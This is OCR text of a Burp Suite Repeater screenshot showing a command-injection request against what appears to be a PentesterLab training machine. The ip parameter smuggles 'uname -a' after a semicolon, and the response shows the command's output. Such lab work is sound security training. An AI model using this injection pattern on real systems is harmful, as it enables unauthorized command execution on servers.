 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://10.42.0.100 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /commandexec/example1.php?ip=127.0.0.1;uname+-a; HTTP/1.1
2 Host: 10.42.0.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
</li>
48 </ul>
49 </div>
<!--/.nav-collapse -->
50 </div>
51 </div>
52 </div>
53
54 <div class="container">
55
56
57
58 <pre>
59 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
60 64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.022 ms
61 64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.033 ms
62
63 --- 127.0.0.1 ping statistics ---
64 2 packets transmitted, 2 received, 0% packet loss, time
999ms
65 rtt min/avg/max/mdev = 0.022/0.027/0.033/0.007 ms
66 Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC
2013 i686 GNU/Linux
67 </pre>
68 <footer>
69 <p>
&copy; PentesterLab 2013
</p>
70 </footer>
71
72 </div>
<!-- /container -->
73
INSPECTOR ? ×
< Back < >
Query parameter
NAME
ip
VALUE
127.0.0.1;uname+-a;
DECODED FROM: URL encoding
127.0.0.1;uname -a;
Cancel Apply changes